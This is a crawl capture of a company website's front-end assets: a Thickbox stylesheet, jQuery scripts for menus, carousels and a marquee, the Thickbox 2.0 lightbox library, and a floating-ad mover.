#TB_load{
	position: absolute;
	display:none;
	height:100px;
	width:100px;
	z-index:101;
}

#TB_HideSelect{
	z-index:99;
	position:absolute;
	top: 0;
	left: 0;
	width:100%;
	height:100%;
	background-color:#fff;
	border:none;
	filter:alpha(opacity=0);
	-moz-opacity: 0;
	opacity: 0;
}

#TB_iframeContent{
	border:none;
	clear:both;
}

/*下面是前台操作样式表*/
/*内容编辑样式开始*/
/*遮罩层样式开始*/
#Control_content {
	display:none;
	position:absolute;
	float:left;
	width:60px;
	height:25px;
	line-height:25px;
	text-align:center;
	background-color:#FF0000;
	color:#FFFFFF;
}
#Control_content a {
	color:#FFFFFF;
}
#Control_npic {
	display:none;
	position:absolute;
	float:left;
	width:30px;
	height:25px;
	line-height:25px;
	text-align:center;
	background-color:#FF0000;
	color:#FFFFFF;
}
#Control_npic a {
	color:#FFFFFF;
}
#Control_news {
	display:none;
	position:absolute;
	float:left;
	width:100px;
	height:30px;
	line-height:30px;
	text-align:center;
	background-color:#FF0000;
	color:#FFFFFF;
}
#Control_news a {
	color:#FFFFFF;
}
#Control_zp {
	display:none;
	position:absolute;
	float:left;
	width:100px;
	height:30px;
	line-height:30px;
	text-align:center;
	background-color:#FF0000;
	color:#FFFFFF;
}
#Control_zp a {
	color:#FFFFFF;
}
#Control_pic {
	display:none;
	position:absolute;
	text-align:center;
	width:100px;
	background-color:#FF0000;
	color:#FFFFFF;
	z-index:1;
}
#Control_pic a {
	color:#FFFFFF;
}
#Control_pro {
	display:none;
	position:absolute;
	text-align:center;
	width:100px;
	background-color:#FF0000;
	color:#FFFFFF;
}
#Control_pro a {
	color:#FFFFFF;
}
#Control_book {
	display:none;
	position:absolute;
	float:left;
	width:100px;
	text-align:center;
	background-color:#FF0000;
	color:#FFFFFF;
}
#Control_book a {
	color:#FFFFFF;
}
#Control_yp {
	display:none;
	position:absolute;
}
#Control_zz {
	display:none;
	position:absolute;
	border:solid;
	border-width:2px;
	border-color:#FF0000;
	padding:0px;
}
#edit_control{
	width:1000px;
	height:30px;
	font-size:14px;
	line-height:30px;
	margin:auto;
	padding-bottom:5px;
	padding-top:5px;
	border:solid 1px #cbcbcb;
	text-align:left;
	}
#edit_control * a{
	font-size:14px;
	}

#edit_left {
	float:left;
	display:block;
	height:30px;
	width:600px;
	padding-right:10px;
	text-align:right;
	}
#edit_left {
	float:right;
	display:block;
	height:30px;
	width:380px;
	padding-right:10px;
	}



--- FILE ---
content_type: application/javascript
request_url: http://www.diyatha.com/inc_f/a.js
body_size: 12643
content:
$(function(){
/*	alert($("#dh").offset().left);*/
	$(".dh_2").css("left", $("#dh").offset().left+"px");
/*	$("#wx").css("left", $(".showwx").offset().left+"px");
	$("#wx").css("top", "33px");
	$("#dhs").css("left", $(".showdh").offset().left+"px");
	$("#dhs").css("top", "33px");
//开始定位微信
	$(".showwx").mouseover(function(e){
		$("#wx").css("display","");
	}).mouseout(function(e){
		$("#wx").css("display","none");
	})
	$(".showdh").mouseover(function(e){
		$("#dhs").css("display","");
	}).mouseout(function(e){
		$("#dhs").css("display","none");
	})*/
	$(".dh").mouseover(function(e){
		$(this).removeClass("dh");
		$(this).addClass("dh_s");
/*		$(".dh_2").css("left", $(this).offset().left+"px");*/
		 $(this).find('.dh_2').stop(false, true).slideDown(180);
	}).mouseout(function(e){
		$(this).removeClass("dh_s");
		$(this).addClass("dh");
		$(this).find('.dh_2').stop(false, true).slideUp(180);
	})
})
//开始写入导航特效
$(document).ready(function() {
    $("#menu ul li").each(function(i) {
        $(this).hover(function() {
		//$(this).attr("bgurl",$(this).css("background"));
        $(this).css({ "background":"url(images/mover_bg.jpg) repeat-x" });
		$(this).css({ "z-index":"99999" });
            $(this).find(">div").slideDown(100);
        }, function() {
        $(this).css({ "background": "url(images/dh_m.jpg) right top no-repeat" });
        $(this).find("a:eq(0)").css({ "color": "#FFFFFF" });
            $(this).find(">div").slideUp(100);
        });
    });
});
$(function(){
	$(".pro").mouseover(function(e){
		$(this).attr("bgcolor","#BE0100");
	}).mouseout(function(e){
		$(this).attr("bgcolor","#EFEFEF");
	})
})

//开始绑定onmouser 时间
$(function(){
	$(".no_sel").mouseover(function(e){
		$(this).removeClass("no_sel");
		$(this).addClass("sel");
	}).mouseout(function(e){
		$(this).removeClass("sel");
		$(this).addClass("no_sel");
	})
	$(".new").mouseover(function(e){
		$(this).removeClass("new");
		$(this).addClass("new_s");
	}).mouseout(function(e){
		$(this).removeClass("new_s");
		$(this).addClass("new");
	})
	$(".ks").mouseover(function(e){
		$(this).removeClass("ks");
		$(this).addClass("ks_s");
	}).mouseout(function(e){
		$(this).removeClass("ks_s");
		$(this).addClass("ks");
	})
})
//开始绑定onmouser 时间
$(function(){
	$(".img").mouseover(function(e){
		$(this).removeClass("img");
		$(this).addClass("img_s");
	}).mouseout(function(e){
		$(this).removeClass("img_s");
		$(this).addClass("img");
	})
})
$(document).ready(function(){
	$(".imgs").mouseover(function(e){
		$(this).removeClass("imgs");
		$(this).addClass("imgs_s");
	}).mouseout(function(e){
		$(this).removeClass("imgs_s");
		$(this).addClass("imgs");
	})
})
$(function(){
	$(".lb_title").mouseover(function(e){
		$(".lb_info").css("display","none");
		$(".lb_title").css("display","");
		$(this).next(".lb_info:first").css("display","");
		$(this).css("display","none");
	})
})
document.writeln("<link href=\"inc_f/thickbox/thickbox.css\" rel=\"stylesheet\" type=\"text/css\" />");
document.writeln("<script type=\"text/javascript\" src=\"inc_f/thickbox/thickbox.js\"></script>");
$(window).load(function() {
	if($("#top")[0]&&$("#bot")[0]&&$("#main")[0]){
		top_offset=parseInt($("#top").offset().top);
		yqlj_offset=parseInt($("#bot").offset().top);
		top_height=parseInt($("#top").css("height"));
		if(parseInt($("#main").css("height"))>top_height){
				$(window).bind("scroll",function() {
					if ($(window).scrollTop() >= top_offset) {
						if(($(window).scrollTop()+top_height)<yqlj_offset){	
							$("#top").css({"position": "fixed","top": "0px"});
						}else{
							$("#top").css({"position": "absolute","top": (yqlj_offset-top_height)+"px"});
						}
					} else {
						$("#top").css({"position": "absolute","top": top_offset+"px"});
					};
				});
		}
	}
})
//防止图片撑开 定义图片最大尺寸
function DrawImage(ImgD,w,h){ 
var image=new Image(); 
image.src=ImgD.src; 
if(image.width>0 && image.height>0){ 
  if(image.width/image.height>= w/h){ 
   if(image.width>w){
    ImgD.width=w; 
    ImgD.height=(image.height*w)/image.width; 
   }else{ 
    ImgD.width=image.width;
    ImgD.height=image.height; 
   } 
   /*ImgD.alt="bigpic"  */
  } 
  else{ 
   if(image.height>h){
    ImgD.height=h; 
    ImgD.width=(image.width*h)/image.height; 
   }else{ 
    ImgD.width=image.width;
    ImgD.height=image.height; 
   } 
    /*ImgD.alt="bigpic"  */ 
  } 
}
}
$(function() {
	var sWidth = $("#cplist").width(); //获取焦点图的宽度（显示面积）
	var len = $("#cplist ul li").length; //获取焦点图个数
	var index = 0;
	var picTimer;
	$("#cplist").css("left","0px");
	$("#cplist ul").css("left","0px");
	
	//以下代码添加数字按钮和按钮后的半透明条，还有上一页、下一页两个按钮
/*	var btn = "<div class='btnBg'></div><div class='btn'>";
	for(var i=0; i < len; i++) {
		btn += "<span></span>";
	}
	btn += "</div><div class='preNext pre'></div><div class='preNext next'></div>";
	$("#cplist").append(btn);
	$("#cplist .btnBg").css("opacity",0.5);*/

	//为小按钮添加鼠标滑入事件，以显示相应的内容
	$("#cplist .btn span").css("opacity",0).mouseenter(function() {
		index = $("#cplist .btn span").index(this);
		showPics(index);
	}).eq(0).trigger("mouseenter");

	//上一页按钮
	$(".cppre").click(function() {
		index -= 1;
		if(index == -1) {index = len - 1;}
		showPics(index);
	});

	//下一页按钮
	$(".cpnext").click(function() {
		index += 1;
		if(index == len) {index = 0;}
		showPics(index);
	});

	//本例为左右滚动，即所有li元素都是在同一排向左浮动，所以这里需要计算出外围ul元素的宽度
	$("#cplist ul").css("width",sWidth * (len));
	
	
	//显示图片函数，根据接收的index值显示相应的内容
	function showPics(index) { //普通切换
		var nowLeft = -index*sWidth; //根据index值计算ul元素的left值
		$("#cplist ul").stop(true,false).animate({"left":nowLeft},300); //通过animate()调整ul元素滚动到计算出的position
		//$("#cplist .btn span").removeClass("on").eq(index).addClass("on"); //为当前的按钮切换到选中的效果
		$("#cplist .btn span").stop(true,false).animate({"opacity":"0.4"},300).eq(index).stop(true,false).animate({"opacity":"1"},300); //为当前的按钮切换到选中的效果
		//开始修改大图片为为第一张图片显示
		//alert($("#cplist * li:eq("+index+") * img:eq(0)").attr("bigpic"));
		//$("#bgimg").attr("src",$("#cplist * li:eq("+index+") * img:eq(0)").attr("bigpic"));
	}
});
//开始判断搜索框 文字内容 以及搜索 结果
$(function(){
	if($(".ssi:input").val()==""){
		$(".ssi:input").val("站内信息搜索");
	}
	$(".ssi").blur(function(e){
		if($(".ssi:input").val()==""){
			$(".ssi:input").val("站内信息搜索");
		}
	}).focus(function(e){
		if($(".ssi:input").val()=="站内信息搜索"){
			$(".ssi:input").val("");
		}
	})
})
//滑动标签函数
function bs(b,e,x)
{
	for(i=b;i<=e;i++)
	{
		document.getElementById("Info"+i).style.display="none";
		document.getElementById("Title"+i).className='dh_n';
	}
	document.getElementById("Info"+x).style.display="";
	document.getElementById("Title"+x).className='dh';
}
//隔行滚动代码
function srcMarquee(){
	this.ID = document.getElementById(arguments[0]);
	if(!this.ID){this.ID = -1;return;}
	this.Direction = this.Width = this.Height = this.DelayTime = this.WaitTime = this.Correct = this.CTL = this.StartID = this.Stop = this.MouseOver = 0;
	this.Step = 1;
	this.Timer = 30;
	this.DirectionArray = {"top":0 , "bottom":1 , "left":2 , "right":3};
	if(typeof arguments[1] == "number")this.Direction = arguments[1];
	if(typeof arguments[2] == "number")this.Step = arguments[2];
	if(typeof arguments[3] == "number")this.Width = arguments[3];
	if(typeof arguments[4] == "number")this.Height = arguments[4];
	if(typeof arguments[5] == "number")this.Timer = arguments[5];
	if(typeof arguments[6] == "number")this.DelayTime = arguments[6];
	if(typeof arguments[7] == "number")this.WaitTime = arguments[7];
	if(typeof arguments[8] == "number")this.ScrollStep = arguments[8]
	this.ID.style.overflow = this.ID.style.overflowX = this.ID.style.overflowY = "hidden";
	this.ID.noWrap = true;
	this.IsNotOpera = (navigator.userAgent.toLowerCase().indexOf("opera") == -1);
	if(arguments.length >= 7)this.Start();
	}
	srcMarquee.prototype.Start = function(){
	if(this.ID == -1)return;
	if(this.WaitTime < 800)this.WaitTime = 800;
	if(this.Timer < 20)this.Timer = 20;
	if(this.Width == 0)this.Width = parseInt(this.ID.style.width);
	if(this.Height == 0)this.Height = parseInt(this.ID.style.height);
	if(typeof this.Direction == "string")this.Direction = this.DirectionArray[this.Direction.toString().toLowerCase()];
	this.HalfWidth = Math.round(this.Width / 2);
	this.BakStep = this.Step;
	this.ID.style.width = this.Width;
	this.ID.style.height = this.Height;
	if(typeof this.ScrollStep != "number")this.ScrollStep = this.Direction > 1 ? this.Width : this.Height;
	var msobj = this;
	var timer = this.Timer;
	var delaytime = this.DelayTime;
	var waittime = this.WaitTime;
	msobj.StartID = function(){msobj.Scroll()}
	msobj.Continue = function(){
	if(msobj.MouseOver == 1){
	setTimeout(msobj.Continue,delaytime);
		 }
		 else{ clearInterval(msobj.TimerID);
	msobj.CTL = msobj.Stop = 0;
	msobj.TimerID = setInterval(msobj.StartID,timer);
		 }
		}
	msobj.Pause = function(){
	msobj.Stop = 1;
	clearInterval(msobj.TimerID);
	setTimeout(msobj.Continue,delaytime);
		}
	msobj.Begin = function(){
	   msobj.ClientScroll = msobj.Direction > 1 ? msobj.ID.scrollWidth : msobj.ID.scrollHeight;
	   if((msobj.Direction <= 1 && msobj.ClientScroll <msobj.Height) || (msobj.Direction > 1 && msobj.ClientScroll <msobj.Width))return;
	   msobj.ID.innerHTML += msobj.ID.innerHTML;
	   msobj.TimerID = setInterval(msobj.StartID,timer);
	   if(msobj.ScrollStep < 0)return;
	   msobj.ID.onmousemove = function(event){
		   if(msobj.ScrollStep == 0 && msobj.Direction > 1){
	var event = event || window.event;
	if(window.event){
	if(msobj.IsNotOpera){msobj.EventLeft = event.srcElement.id == msobj.ID.id ? event.offsetX - msobj.ID.scrollLeft : event.srcElement.offsetLeft - msobj.ID.scrollLeft + event.offsetX;}
	else{msobj.ScrollStep = null;return;}
	}
	else{msobj.EventLeft = event.layerX - msobj.ID.scrollLeft;}
	msobj.Direction = msobj.EventLeft > msobj.HalfWidth ? 3 : 2;
	msobj.AbsCenter = Math.abs(msobj.HalfWidth - msobj.EventLeft);
	msobj.Step = Math.round(msobj.AbsCenter * (msobj.BakStep*2) / msobj.HalfWidth);
	}
	}
	msobj.ID.onmouseover = function(){
	if(msobj.ScrollStep == 0)return;
	msobj.MouseOver = 1;
	clearInterval(msobj.TimerID);
	}
	msobj.ID.onmouseout = function(){
	if(msobj.ScrollStep == 0){
	if(msobj.Step == 0)msobj.Step = 1;
	return;
	}
	msobj.MouseOver = 0;
	if(msobj.Stop == 0){
	clearInterval(msobj.TimerID);
	msobj.TimerID = setInterval(msobj.StartID,timer);
	}}}
	setTimeout(msobj.Begin,waittime);
	}
	srcMarquee.prototype.Scroll = function(){
	switch(this.Direction){
	case 0:
	this.CTL += this.Step;
	if(this.CTL >= this.ScrollStep && this.DelayTime > 0){
	this.ID.scrollTop += this.ScrollStep + this.Step - this.CTL;
	this.Pause();
	return;
	}
	else{
	if(this.ID.scrollTop >= this.ClientScroll){this.ID.scrollTop -= this.ClientScroll;}
	this.ID.scrollTop += this.Step;
	}
	break;
	case 1:
	this.CTL += this.Step;
	if(this.CTL >= this.ScrollStep && this.DelayTime > 0){
	this.ID.scrollTop -= this.ScrollStep + this.Step - this.CTL;
	this.Pause();
	return;
	}
	else{
	if(this.ID.scrollTop <= 0){this.ID.scrollTop += this.ClientScroll;}
	this.ID.scrollTop -= this.Step;
	}
	break;
	case 2:
	this.CTL += this.Step;
	if(this.CTL >= this.ScrollStep && this.DelayTime > 0){
	this.ID.scrollLeft += this.ScrollStep + this.Step - this.CTL;
	this.Pause();
	return;
	}
	else{
	if(this.ID.scrollLeft >= this.ClientScroll){this.ID.scrollLeft -= this.ClientScroll;}
	this.ID.scrollLeft += this.Step;
	}
	break;
	case 3:
	this.CTL += this.Step;
	if(this.CTL >= this.ScrollStep && this.DelayTime > 0){
	this.ID.scrollLeft -= this.ScrollStep + this.Step - this.CTL;
	this.Pause();
	return;
	}
	else{
	if(this.ID.scrollLeft <= 0){this.ID.scrollLeft += this.ClientScroll;}
	this.ID.scrollLeft -= this.Step;
	}
	break;
	}
} 

--- FILE ---
content_type: application/javascript
request_url: http://www.diyatha.com/inc_f/thickbox/thickbox.js
body_size: 9587
content:
/*
 * Thickbox 2.0 - One Box To Rule Them All.
 * By Cody Lindley (http://www.codylindley.com)
 * Copyright (c) 2006 cody lindley
 * Licensed under the MIT License:
 *   http://www.opensource.org/licenses/mit-license.php
 * Thickbox is built on top of the very light weight jQuery library.
 */

//on page load call TB_init
$(document).ready(TB_init);

//add thickbox to href elements that have a class of .thickbox
function TB_init(){
	$("a.thickbox").click(function(){
	var t = this.title || this.name || null;
	var g = this.rel || false;
	TB_show(t,this.href,g);
	this.blur();
	return false;
	});
}

function TB_show(caption, url, imageGroup) {//function called when the user clicks on a thickbox link

	try {
		if (document.getElementById("TB_HideSelect") == null) {
		$("body").append("<iframe id='TB_HideSelect'></iframe><div id='TB_overlay'></div><div id='TB_window'></div>");
		$("#TB_overlay").click(TB_remove);
		}
		
		if(caption==null){caption=""};
		
		$(window).scroll(TB_position);
 		
		TB_overlaySize();
		
		$("body").append("<div id='TB_load'><img src='images/loadingAnimation.gif' /></div>");
		TB_load_position();
		
		var urlString = /\.jpg|\.jpeg|\.png|\.gif|\.html|\.htm|\.php|\.cfm|\.asp|\.aspx|\.jsp|\.jst|\.rb|\.txt|\.bmp/g;
		var urlType = url.toLowerCase().match(urlString);
		
		if(urlType == '.jpg' || urlType == '.jpeg' || urlType == '.png' || urlType == '.gif' || urlType == '.bmp'){//code to show images
				
			TB_PrevCaption = "";
			TB_PrevURL = "";
			TB_PrevHTML = "";
			TB_NextCaption = "";
			TB_NextURL = "";
			TB_NextHTML = "";
			TB_imageCount = "";
			TB_FoundURL = false;
			if(imageGroup){
				TB_TempArray = $("a[@rel="+imageGroup+"]").get();
				for (TB_Counter = 0; ((TB_Counter < TB_TempArray.length) && (TB_NextHTML == "")); TB_Counter++) {
					var urlTypeTemp = TB_TempArray[TB_Counter].href.toLowerCase().match(urlString);
						if (!(TB_TempArray[TB_Counter].href == url)) {						
							if (TB_FoundURL) {
								TB_NextCaption = TB_TempArray[TB_Counter].title;
								TB_NextURL = TB_TempArray[TB_Counter].href;
								TB_NextHTML = "<span id='TB_next'>&nbsp;&nbsp;<a href='#'>Next &gt;</a></span>";
							} else {
								TB_PrevCaption = TB_TempArray[TB_Counter].title;
								TB_PrevURL = TB_TempArray[TB_Counter].href;
								TB_PrevHTML = "<span id='TB_prev'>&nbsp;&nbsp;<a href='#'>&lt; Prev</a></span>";
							}
						} else {
							TB_FoundURL = true;
							TB_imageCount = "Image " + (TB_Counter + 1) +" of "+ (TB_TempArray.length);											
						}
				}
			}

			imgPreloader = new Image();
			imgPreloader.onload = function(){
			
			imgPreloader.onload = null;
				
			// Resizing large images - orginal by Christian Montoya edited by me.
			var pagesize = TB_getPageSize();
			var x = pagesize[0] - 150;
			var y = pagesize[1] - 150;
			var imageWidth = imgPreloader.width;
			var imageHeight = imgPreloader.height;
			if (imageWidth > x) {
				imageHeight = imageHeight * (x / imageWidth); 
				imageWidth = x; 
				if (imageHeight > y) { 
					imageWidth = imageWidth * (y / imageHeight); 
					imageHeight = y; 
				}
			} else if (imageHeight > y) { 
				imageWidth = imageWidth * (y / imageHeight); 
				imageHeight = y; 
				if (imageWidth > x) { 
					imageHeight = imageHeight * (x / imageWidth); 
					imageWidth = x;
				}
			}
			// End Resizing
			
			TB_WIDTH = imageWidth + 30;
			TB_HEIGHT = imageHeight + 60;
			$("#TB_window").append("<a href='javascript:return false;' id='TB_ImageOff' title='Close'><img id='TB_Image' src='"+url+"' width='"+imageWidth+"' height='"+imageHeight+"' alt='"+caption+"'/></a>" + "<div id='TB_caption'>"+caption+"<div id='TB_secondLine'>" + TB_imageCount + TB_PrevHTML + TB_NextHTML + "</div></div><div id='TB_closeWindow'><a href='javascript:return false;' id='TB_closeWindowButton' title='Close or Escape Button'>关闭</a></div>"); 		
			
			$("#TB_closeWindowButton").click(TB_remove);
			
			if (!(TB_PrevHTML == "")) {
				function goPrev(){
					if($(document).unclick(goPrev)){$(document).unclick(goPrev)};
					$("#TB_window").remove();
					$("body").append("<div id='TB_window'></div>");
					$(document).unkeyup();
					TB_show(TB_PrevCaption, TB_PrevURL, imageGroup);
					return false;	
				}
			
				$("#TB_prev").click(goPrev);
				
				$(document).keyup( function(e){ var key = e.keyCode; if(key == 37){goPrev()} });
			}
			
			
			
			if (!(TB_NextHTML == "")) {		
				function goNext(){
					$("#TB_window").remove();
					$("body").append("<div id='TB_window'></div>");
					$(document).unkeyup();
					TB_show(TB_NextCaption, TB_NextURL, imageGroup);				
					return false;	
				}
				
				$("#TB_next").click(goNext);
			
				$(document).keyup( function(e){ var key = e.keyCode; if(key == 39){goNext()} });
			}
			
			TB_position();
			$("#TB_load").remove();
			$("#TB_ImageOff").click(TB_remove);
			$("#TB_window").css({display:"block"}); //for safari using css instead of show
			}
	  
			imgPreloader.src = url;
		}
		
		if(urlType=='.htm'||urlType=='.html'||urlType=='.php'||urlType=='.asp'||urlType=='.aspx'||urlType=='.jsp'||urlType=='.jst'||urlType=='.rb'||urlType=='.txt'||urlType=='.cfm' || (url.indexOf('TB_inline') != -1) || (url.indexOf('TB_iframe') != -1) ){//code to show html pages
			
			var queryString = url.replace(/^[^\?]+\??/,'');
			var params = TB_parseQuery( queryString );
			
			TB_WIDTH = (params['width']*1) + 30;
			TB_HEIGHT = (params['height']*1) + 40;
			ajaxContentW = TB_WIDTH - 30;
			ajaxContentH = TB_HEIGHT - 45;
			
			if(url.indexOf('TB_iframe') != -1){				
					urlNoQuery = url.substr(0,TB_strpos(url, "#"));			
					$("#TB_window").append("<div id='TB_title'><div id='TB_ajaxWindowTitle'>"+caption+"</div><div id='TB_closeAjaxWindow'><a href='javascript:return(false);' id='TB_closeWindowButton'>关闭编辑窗口</a></div></div><iframe src='"+urlNoQuery+"' id='TB_iframeContent' style='width:"+(ajaxContentW + 30)+"px;height:"+(ajaxContentH + 18)+"px;'></iframe>");
				}else{
					$("#TB_window").append("<div id='TB_title'><div id='TB_ajaxWindowTitle'>"+caption+"</div><div id='TB_closeAjaxWindow'><a href='javascript:return false' id='TB_closeWindowButton'>关闭</a></div></div><div id='TB_ajaxContent' style='width:"+ajaxContentW+"px;height:"+ajaxContentH+"px;'></div>");
			}
					
			$("#TB_closeWindowButton").click(TB_remove);
			
				if(url.indexOf('TB_inline') != -1){	
					$("#TB_ajaxContent").html($('#' + params['inlineId']).html());
					TB_position();
					$("#TB_load").remove();
					$("#TB_window").css({display:"block"}); 
				}else if(url.indexOf('TB_iframe') != -1){
					TB_position();
					$("#TB_load").remove();
					$("#TB_window").css({display:"block"}); 
				}else{
					$("#TB_ajaxContent").load(url, function(){
						TB_position();
						$("#TB_load").remove();
						$("#TB_window").css({display:"block"}); 
					});
				}
			
		}
		
		$(window).resize(TB_position);
		
	} catch(e) {
		alert( e );
	}
}

//helper functions below

function TB_remove(t) {
			
	$("#TB_window").fadeOut("fast",function(){$('#TB_window,#TB_overlay,#TB_HideSelect').remove();});
	$("#TB_load").remove();
	if(t==1){
		location.reload();
	}
	//Laughing测试 下面应该有问题 不影响大局
	$(document).unkeyup();
	return false;
}

function TB_position() {
	var pagesize = TB_getPageSize();	
	var arrayPageScroll = TB_getPageScrollTop();
	
	$("#TB_window").css({width:TB_WIDTH+"px",left: ((pagesize[0] - TB_WIDTH)/2)+"px", top: (arrayPageScroll[1] + ((pagesize[1]-TB_HEIGHT)/2))+"px" });
	TB_overlaySize();
}

function TB_overlaySize(){
	if (window.innerHeight && window.scrollMaxY) {	
		yScroll = window.innerHeight + window.scrollMaxY;
	} else if (document.body.scrollHeight > document.body.offsetHeight){ // all but Explorer Mac
		yScroll = document.body.scrollHeight;
	} else { // Explorer Mac...would also work in Explorer 6 Strict, Mozilla and Safari
		yScroll = document.body.offsetHeight;
  	}
	$("#TB_overlay").css("height",yScroll +"px");
}

function TB_load_position() {
	var pagesize = TB_getPageSize();
	var arrayPageScroll = TB_getPageScrollTop();

	$("#TB_load")
	.css({left: ((pagesize[0] - 100)/2)+"px", top: (arrayPageScroll[1] + ((pagesize[1]-100)/2))+"px" })
	.css({display:"block"});
}

function TB_parseQuery ( query ) {
   var Params = new Object ();
   if ( ! query ) return Params; // return empty object
   var Pairs = query.split(/[;&]/);
   for ( var i = 0; i < Pairs.length; i++ ) {
      var KeyVal = Pairs[i].split('=');
      if ( ! KeyVal || KeyVal.length != 2 ) continue;
      var key = unescape( KeyVal[0] );
      var val = unescape( KeyVal[1] );
      val = val.replace(/\+/g, ' ');
      Params[key] = val;
   }
   return Params;
}

function TB_getPageScrollTop(){
	var yScrolltop;
	if (self.pageYOffset) {
		yScrolltop = self.pageYOffset;
	} else if (document.documentElement && document.documentElement.scrollTop){	 // Explorer 6 Strict
		yScrolltop = document.documentElement.scrollTop;
	} else if (document.body) {// all other Explorers
		yScrolltop = document.body.scrollTop;
	}
	arrayPageScroll = new Array('',yScrolltop) 
	return arrayPageScroll;
}

function TB_getPageSize(){
	var de = document.documentElement;
	var w = window.innerWidth || self.innerWidth || (de&&de.clientWidth) || document.body.clientWidth;
	var h = window.innerHeight || self.innerHeight || (de&&de.clientHeight) || document.body.clientHeight;
	
	arrayPageSize = new Array(w,h) 
	return arrayPageSize;
}

function TB_strpos(str, ch) {
for (var i = 0; i < str.length; i++)
if (str.substring(i, i+1) == ch) return i;
return -1;
}




--- FILE ---
content_type: application/javascript
request_url: http://www.diyatha.com/inc_f/xf.js
body_size: 4044
content:
// JavaScript Document
function addEvent(obj,evtType,func,cap){ 
cap=cap||false; 
if(obj.addEventListener){ 
obj.addEventListener(evtType,func,cap); 
return true; 
}else if(obj.attachEvent){ 
if(cap){ 
obj.setCapture(); 
return true; 
}else{ 
return obj.attachEvent("on" + evtType,func); 
} 
}else{ 
return false; 
} 
} 
function getPageScroll(){ 
var xScroll,yScroll; 
if (self.pageXOffset) { 
xScroll = self.pageXOffset; 
} else if (document.documentElement && document.documentElement.scrollLeft){ 
xScroll = document.documentElement.scrollLeft; 
} else if (document.body) { 
xScroll = document.body.scrollLeft; 
} 
if (self.pageYOffset) { 
yScroll = self.pageYOffset; 
} else if (document.documentElement && document.documentElement.scrollTop){ 
yScroll = document.documentElement.scrollTop; 
} else if (document.body) { 
yScroll = document.body.scrollTop; 
} 
arrayPageScroll = new Array(xScroll,yScroll); 
return arrayPageScroll; 
} 
function GetPageSize(){ 
var xScroll, yScroll; 
if (window.innerHeight && window.scrollMaxY) { 
xScroll = document.body.scrollWidth; 
yScroll = window.innerHeight + window.scrollMaxY; 
} else if (document.body.scrollHeight > document.body.offsetHeight){ 
xScroll = document.body.scrollWidth; 
yScroll = document.body.scrollHeight; 
} else { 
xScroll = document.body.offsetWidth; 
yScroll = document.body.offsetHeight; 
} 
var windowWidth, windowHeight; 
if (self.innerHeight) { 
windowWidth = self.innerWidth; 
windowHeight = self.innerHeight; 
} else if (document.documentElement && document.documentElement.clientHeight) { 
windowWidth = document.documentElement.clientWidth; 
windowHeight = document.documentElement.clientHeight; 
} else if (document.body) { 
windowWidth = document.body.clientWidth; 
windowHeight = document.body.clientHeight; 
} 
if(yScroll < windowHeight){ 
pageHeight = windowHeight; 
} else { 
pageHeight = yScroll; 
} 
if(xScroll < windowWidth){ 
pageWidth = windowWidth; 
} else { 
pageWidth = xScroll; 
} 
arrayPageSize = new Array(pageWidth,pageHeight,windowWidth,windowHeight) 
return arrayPageSize; 
} 

var AdMoveConfig=new Object(); 
AdMoveConfig.IsInitialized=false; 
AdMoveConfig.ScrollX=0; 
AdMoveConfig.ScrollY=0; 
AdMoveConfig.MoveWidth=0; 
AdMoveConfig.MoveHeight=0; 
AdMoveConfig.Resize=function(){ 
var winsize=GetPageSize(); 
AdMoveConfig.MoveWidth=winsize[2]; 
AdMoveConfig.MoveHeight=winsize[3]; 
AdMoveConfig.Scroll(); 
} 
AdMoveConfig.Scroll=function(){ 
var winscroll=getPageScroll(); 
AdMoveConfig.ScrollX=winscroll[0]; 
AdMoveConfig.ScrollY=winscroll[1]; 
} 
addEvent(window,"resize",AdMoveConfig.Resize); 
addEvent(window,"scroll",AdMoveConfig.Scroll); 
function AdMove(id){ 
if(!AdMoveConfig.IsInitialized){ 
AdMoveConfig.Resize(); 
AdMoveConfig.IsInitialized=true; 
} 
var obj=document.getElementById(id); 
obj.style.position="absolute"; 
var W=AdMoveConfig.MoveWidth-obj.offsetWidth; 
var H=AdMoveConfig.MoveHeight-obj.offsetHeight; 
var x = W*Math.random(),y = H*Math.random(); 
var rad=(Math.random()+1)*Math.PI/6; 
var kx=Math.sin(rad),ky=Math.cos(rad); 
var dirx = (Math.random()<0.5?1:-1), diry = (Math.random()<0.5?1:-1); 
var step = 1; 
var interval; 
this.SetLocation=function(vx,vy){x=vx;y=vy;} 
this.SetDirection=function(vx,vy){dirx=vx;diry=vy;} 
obj.CustomMethod=function(){ 
obj.style.left = (x + AdMoveConfig.ScrollX) + "px"; 
obj.style.top = (y + AdMoveConfig.ScrollY) + "px"; 
rad=(Math.random()+1)*Math.PI/6; 
W=AdMoveConfig.MoveWidth-obj.offsetWidth; 
H=AdMoveConfig.MoveHeight-obj.offsetHeight; 
x = x + step*kx*dirx; 
if (x < 0){dirx = 1;x = 0;kx=Math.sin(rad);ky=Math.cos(rad);} 
if (x > W){dirx = -1;x = W;kx=Math.sin(rad);ky=Math.cos(rad);} 
y = y + step*ky*diry; 
if (y < 0){diry = 1;y = 0;kx=Math.sin(rad);ky=Math.cos(rad);} 
if (y > H){diry = -1;y = H;kx=Math.sin(rad);ky=Math.cos(rad);} 
} 
this.Run=function(){ 
var delay = 10; 
interval=setInterval(obj.CustomMethod,delay); 
obj.onmouseover=function(){clearInterval(interval);} 
obj.onmouseout=function(){interval=setInterval(obj.CustomMethod, delay);} 
} 
} 
